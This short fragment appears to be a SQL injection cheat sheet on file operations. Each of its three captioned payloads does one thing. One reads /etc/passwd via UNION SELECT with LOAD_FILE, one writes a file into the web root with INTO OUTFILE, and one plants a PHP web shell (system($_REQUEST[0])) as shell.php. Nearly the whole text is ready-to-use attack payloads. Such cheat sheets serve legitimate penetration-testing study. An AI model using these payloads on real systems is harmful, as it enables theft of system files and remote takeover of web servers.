 File Injection
cn' UNION SELECT 1, LOAD_FILE("/etc/passwd"), 3, 4-- -
Read local file
select 'file written successfully!' into outfile '/var/www/html/proof.txt'
Write a string to a local file
cn' union select "",'<?php system($_REQUEST[0]); ?>', "", "" into outfile
'/var/www/html/shell.php'-- -
Write a web shell into the base
web directory